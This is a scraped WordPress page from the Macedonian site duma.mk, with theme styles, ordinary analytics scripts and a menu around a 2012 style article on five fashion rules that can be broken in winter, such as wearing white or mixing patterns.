0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-grid-css' href='https://duma.mk/wp-content/plugins/contextual-related-posts/css/grid.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-grid-inline-css' type='text/css'>

			.crp_related.crp-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
/*# sourceURL=crp-style-grid-inline-css */
</style>
<link rel='stylesheet' id='madd-magazine-theme-google-font-open-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Roboto:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/css/swiper.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='madd-magazine-style-css' href='https://duma.mk/wp-content/themes/madd-old/style.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://duma.mk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://duma.mk/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/duma.mk","hash_tracking":"false","v4_id":"G-NGTYLHS43K"};/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/js/swiper.js?ver=4.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/scripts.js?ver=1.1.0" id="madd-magazine-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://duma.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://duma.mk/wp-json/wp/v2/posts/53739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duma.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://duma.mk/?p=53739' />
<meta property="fb:app_id" content=""><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="pingback" href="https://duma.mk/xmlrpc.php"><style>
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://duma.mk/wp-content/uploads/2021/08/POZADINA-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			#menu-item-115293,
#menu-item-115361 {
  animation: flash-black-red 1s infinite;
  border-radius: 15px;
  height: 30px;
  align-items: center;
  justify-content: center;
  padding-top: 3px;
}

header .site-navigation #menu-item-115293.current-menu-item > a,
header .site-navigation #menu-item-115361.current-menu-item > a {
  background: none !important;
}

header .site-navigation #menu-item-115293 a:hover,
header .site-navigation #menu-item-115361 a:hover {
  background: red;
}

#menu-item-115293:hover,
#menu-item-115361:hover {
  background: red;
}

#menu-item-115293 a,
#menu-item-115361 a {
  border-radius: 10px; 
  transition: background-color 0.3s ease; 
}

@keyframes flash-black-red {
  0% {
    background-color: black;
  }
  50% {
    background-color: red;
  }
  100% {
    background-color: black;
  }
}		</style>
			
	<!-- Google Tag Manager 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PT4MNCR');</script>
<!-- End Google Tag Manager -->
	
<!-- Global site tag (gtag.js) - Google Analytics -- >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37240674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37240674-1');
</script>
<!-- Нов 20-07-2023 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TN7KSTPCF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TN7KSTPCF2');
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-53739 single-format-standard custom-background wp-custom-logo wp-theme-madd-old">
	
	<!-- Google Tag Manager (noscript) 
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-PT4MNCR"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="page" class="site-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Оди на содржина</a>
	<header id="masthead" class="header">
		<div class="header-inner">
			<div class="container">
				<nav class="site-navigation">
					<div class="menu-glavno-meni-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-home"><a href="https://duma.mk" title="Почетна"><img data-src="https://duma.mk/wp-content/themes/madd-old/assets/svg/home.svg" class="menu-item-icon lazyload" src="[data-uri]" /><span>Почетна</span></a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34881"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a>
<ul class="sub-menu">
	<li id="menu-item-34916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34916"><a href="https://duma.mk/category/fan-klub/chist-dom/">Чист дом</a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34912"><a href="https://duma.mk/category/fan-klub/pomosh-doma/">Помош дома</a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34908"><a href="https://duma.mk/category/fan-klub/zdravje-i-hrana/">Здравје и храна</a></li>
	<li id="menu-item-76653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76653"><a href="https://duma.mk/category/fan-klub/kreativni-izrabotki-rakotvorbi/">Креативни изработки/Ракотворби</a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34914"><a href="https://duma.mk/category/fan-klub/servis-i-odrzhuvanje/">Сервис и одржување</a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34907"><a href="https://duma.mk/category/fan-klub/zanaetchiski-uslugi/">Занаетчиски услуги</a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34911"><a href="https://duma.mk/category/fan-klub/mojata-gradina/">Мојата градина</a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34915"><a href="https://duma.mk/category/fan-klub/urban-zhivot/">Урбан живот</a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34913"><a href="https://duma.mk/category/fan-klub/semeen-advokat/">Семеен адвокат</a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34909"><a href="https://duma.mk/category/fan-klub/moj-notar/">Мој нотар</a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34910"><a href="https://duma.mk/category/fan-klub/moj-smetkovoditel-knigovoditel/">Мој сметководител/книговодител</a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34906"><a href="https://duma.mk/category/fan-klub/brzi-prevodi-na-dokumenti/">Брзи преводи на документи</a></li>
</ul>
</li>
<li id="menu-item-69225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-69225"><a href="https://duma.mk/category/striming/">Стриминг</a>
<ul class="sub-menu">
	<li id="menu-item-34902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34902"><a href="https://duma.mk/category/striming/kultura-striming/">Култура</a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34903"><a href="https://duma.mk/category/striming/nastani/">Настани</a></li>
</ul>
</li>
<li id="menu-item-70787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70787"><a href="https://duma.mk/category/glasot-na-gragjanite/">Гласот на граѓаните</a></li>
<li id="menu-item-34884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34884"><a href="https://duma.mk/category/region/">Вардарски регион</a>
<ul class="sub-menu">
	<li id="menu-item-34889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34889"><a href="https://duma.mk/category/region/veles-3/">Велес</a></li>
	<li id="menu-item-34896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34896"><a href="https://duma.mk/category/region/sveti-nikole/">Свети Николе</a></li>
	<li id="menu-item-34893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34893"><a href="https://duma.mk/category/region/lozovo/">Лозово</a></li>
	<li id="menu-item-34897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34897"><a href="https://duma.mk/category/region/caska/">Чашка</a></li>
	<li id="menu-item-34890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34890"><a href="https://duma.mk/category/region/gradsko-2/">Градско</a></li>
	<li id="menu-item-34895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34895"><a href="https://duma.mk/category/region/rosoman/">Росоман</a></li>
	<li id="menu-item-34892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34892"><a href="https://duma.mk/category/region/kavadarci/">Кавадарци</a></li>
	<li id="menu-item-34894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34894"><a href="https://duma.mk/category/region/negotino/">Неготино</a></li>
	<li id="menu-item-34891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34891"><a href="https://duma.mk/category/region/demir-kapija/">Демир Капија</a></li>
	<li id="menu-item-34888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34888"><a href="https://duma.mk/category/region/audio-vesti/">Аудио вести</a></li>
</ul>
</li>
<li id="menu-item-34885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34885"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a>
<ul class="sub-menu">
	<li id="menu-item-34904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34904"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34905"><a href="https://duma.mk/category/istrazhuvachki-prikazni/razoblicuvanje-na-dezinformacii/">Разобличување на лажни вести</a></li>
	<li id="menu-item-70675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70675"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
	<li id="menu-item-89442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89442"><a href="https://duma.mk/category/proverka-na-fakti/">Проверка на факти</a></li>
</ul>
</li>
<li id="menu-item-34886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34886"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34887"><a href="https://duma.mk/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-34928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34928"><a href="https://duma.mk/category/sport/fudbal-2/">Фудбал</a></li>
	<li id="menu-item-34921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34921"><a href="https://duma.mk/category/sport/kosharka/">Кошарка</a></li>
	<li id="menu-item-34925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34925"><a href="https://duma.mk/category/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-34923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34923"><a href="https://duma.mk/category/sport/odbojka/">Одбојка</a></li>
	<li id="menu-item-34918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34918"><a href="https://duma.mk/category/sport/velosipedizam/">Велосипедизам</a></li>
	<li id="menu-item-34920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34920"><a href="https://duma.mk/category/sport/kajakarstvo/">Кајакарство</a></li>
	<li id="menu-item-34924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34924"><a href="https://duma.mk/category/sport/planinarenje/">Планинарење</a></li>
	<li id="menu-item-34926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34926"><a href="https://duma.mk/category/sport/ribolov/">Риболов</a></li>
	<li id="menu-item-34922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34922"><a href="https://duma.mk/category/sport/lov/">Лов</a></li>
	<li id="menu-item-34917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34917"><a href="https://duma.mk/category/sport/avanturistichki-sportovi/">Авантуристички спортови</a></li>
	<li id="menu-item-34919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34919"><a href="https://duma.mk/category/sport/gimnastika/">Гимнастика</a></li>
	<li id="menu-item-34927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34927"><a href="https://duma.mk/category/sport/fitnes/">Фитнес</a></li>
	<li id="menu-item-69231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69231"><a href="https://duma.mk/category/borenje/">Борење</a></li>
</ul>
</li>
<li id="menu-item-70612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70612"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
<li id="menu-item-34883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34883"><a href="https://duma.mk/category/vesti-2/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-34900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34900"><a href="https://duma.mk/category/vesti-2/makedonija-2/">Македонија</a></li>
	<li id="menu-item-34898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34898"><a href="https://duma.mk/category/vesti-2/ekonomija/">Економија</a></li>
	<li id="menu-item-99730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99730"><a href="https://duma.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34899"><a href="https://duma.mk/category/vesti-2/eu/">ЕУ</a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34901"><a href="https://duma.mk/category/vesti-2/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-34984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-34984"><a href="https://duma.mk/category/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-34985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34985"><a href="https://duma.mk/category/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-34986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34986"><a href="https://duma.mk/category/zivot/nauka-i-tehnologija/">Наука и технологија</a></li>
	<li id="menu-item-34987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34987"><a href="https://duma.mk/category/zivot/stil/">Стил</a></li>
	<li id="menu-item-34988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34988"><a href="https://duma.mk/category/zivot/horoskop/">Хороскоп</a></li>
	<li id="menu-item-34989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34989"><a href="https://duma.mk/category/zabava/">Забава</a></li>
	<li id="menu-item-34990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34990"><a href="https://duma.mk/category/zabava/zanimlivosti/">Занимливости</a></li>
	<li id="menu-item-34991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34991"><a href="https://duma.mk/category/zabava/info/">Инфо</a></li>
	<li id="menu-item-34992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34992"><a href="https://duma.mk/category/zabava/muzika/">Музика</a></li>
</ul>
</li>
<li id="menu-item-115293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115293"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115361"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div>				</nav>
				<div class="social-wrap">
															
																													</div>
				<a id="touch-menu" class="mobile-menu" href="#"><span></span></a>
			</div>
		</div>
	</header>
	<div class="main-page">
		<div class="top-ads-wrap">
			<div class="container">
				<div class="row">
					<div class="col-md-9 col-md-push-3">
						<div class="top-ads-block">
													</div>
					</div>
					<div class="col-md-3 col-md-pull-9">
						<div class="site-branding header-site-branding">
							<div class="logo-wrap">
								<a href="https://duma.mk/" class="custom-logo-link" rel="home"><img width="771" height="360" src="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" class="custom-logo" alt="ДУМА.мк" decoding="async" fetchpriority="high" srcset="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg 771w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-300x140.jpg 300w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-768x359.jpg 768w" sizes="(max-width: 771px) 100vw, 771px" /></a>							</div>
						</div><!-- .site-branding -->
					</div>
				</div>
			</div>
		</div>
				<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="page-content">
				<div class="container">
					<div class="row">
						<div class="col-md-6 col-md-push-3">
							
							
<article id="post-53739" class="post-53739 post type-post status-publish format-standard hentry category-stil">
	<header class="entry-header">
		<h1 class="entry-title">Модни грешки кои може да си ги дозволите!</h1><span style="color: #666;">Објавено: 13 декември, 2012, во 15:28 часот</span>	</header><!-- .entry-header -->

	<div class="body-content post-content-wrap">
		<p><img decoding="async" data-src="http://duma.mk/wp-content/uploads/stories/2012/12/13/stil.jpg" border="0" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/312;" /></p>
<p>Ако ја чекавте сезоната каде што може да ги прекршите сите модни правила и пак да изгледате одлично, тогаш конечно ја дочекавте вистинската зима.</p>
<p>Слободно покажете ја вашата креативна страна и склоност кон кршење на следните не пишани правила.</p>
<p> </p>
<p><strong>1. Белата гардероба е наменета за лето!</strong></p>
<p>Дефинитивно едно од модните правила кое секој од нас го слушнал милион пати, а некои и сѐ уште се држат до него.  Белата боја е прекрасна, не само за летните фустанчиња и маички! Без разлика дали станува збор за бело капутче, џемпер или чизми, белите парчиња ќе го освежат вашиот изглед во темните есенски и зимски денови.</p>
<p><img decoding="async" data-src="http://duma.mk/wp-content/uploads/stories/2012/12/13/belo.png" border="0" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/392;" /></p>
<p><strong>2.  Никогаш не комбинирајте различни шари</strong></p>
<p>Колку досадно правило! Токму затоа се почесто се прекршува! Комбинирањето на различни дезени е многу интересен начин вашата комбинација да биде малку невообичаена и интересна. Тука спаѓаат сите комбинации на карирани шари, линии ( вертикални, хоризонтални) и други.</p>
<p><img decoding="async" data-src="http://duma.mk/wp-content/uploads/stories/2012/12/13/sari.jpg" border="0" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/331;" /></p>
<p><strong>3. Не комбинирајте сребрен и златен накит</strong></p>
<p>Зашто да се ограничиме само на златен или на сребрен накит, кога може интересно да се искомбинираат различните метали, па дури и разни други материјали? Доколку се внимава и убаво замисли, комбинирањето на накитот од различни материјали (дрвен, метален…) може да изгледа необично и да и даде дополнителен, необичен шмек на секоја комбинација!</p>
<p><img decoding="async" data-src="http://duma.mk/wp-content/uploads/stories/2012/12/13/tttttttttt.jpg" border="0" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/300;" /></p>
<p><strong>4. Секогаш носете една нијанса на тексас</strong></p>
<p>Оваа сезона многу се модерни тексас кошулите, кои во поголемиот дел од случаите се комбинирани со тексас фармерки! Внимавајте само на боите, не секој тексас одговара со некој друг! Обично тоа се комбинации на светли тексас кошули/јакни со фармерки од потемен тексас (и обратно).</p>
<p><img decoding="async" data-src="http://duma.mk/wp-content/uploads/stories/2012/12/13/tye.jpg" border="0" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/482;" /></p>
<p><strong>5. Сандалите не се носат во зимо и со хулахопки</strong></p>
<p>Прекршувањето на ова правило бара многу внимание за да изгледа убаво. Комбинирањето на сандалите со отворени прсти и хулахопките треба да се направи внимателно. Особено треба да се внимава на изборот на хулахопки/чорапи.</p>
